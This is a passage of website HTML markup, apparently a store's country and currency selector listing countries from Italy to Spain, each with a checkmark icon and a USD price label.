  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Italy</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="JP"
              id="Japan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Japan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KZ"
              id="Kazakhstan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kazakhstan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KE"
              id="Kenya"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kenya</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KW"
              id="Kuwait"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kuwait</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LA"
              id="Laos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Laos</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LV"
              id="Latvia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Latvia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LB"
              id="Lebanon"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Lebanon</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LT"
              id="Lithuania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Lithuania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LU"
              id="Luxembourg"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Luxembourg</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MY"
              id="Malaysia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malaysia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MV"
              id="Maldives"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Maldives</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MT"
              id="Malta"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malta</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MU"
              id="Mauritius"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Mauritius</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MX"
              id="Mexico"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Mexico</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MM"
              id="Myanmar (Burma)"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Myanmar (Burma)</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NL"
              id="Netherlands"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Netherlands</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NZ"
              id="New Zealand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">New Zealand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NG"
              id="Nigeria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Nigeria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MK"
              id="North Macedonia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">North Macedonia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norway"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norway</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="OM"
              id="Oman"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Oman</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PK"
              id="Pakistan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Pakistan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PE"
              id="Peru"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Peru</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PH"
              id="Philippines"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Philippines</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PL"
              id="Poland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Poland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PT"
              id="Portugal"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Portugal</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="QA"
              id="Qatar"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Qatar</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RO"
              id="Romania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Romania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RU"
              id="Russia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Russia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RW"
              id="Rwanda"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Rwanda</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SA"
              id="Saudi Arabia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Saudi Arabia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RS"
              id="Serbia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Serbia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SG"
              id="Singapore"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Singapore</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SK"
              id="Slovakia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Slovakia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SI"
              id="Slovenia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Slovenia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ZA"
              id="South Africa"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Africa</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KR"
              id="South Korea"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Korea</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ES"
              id="Spain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Spain</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
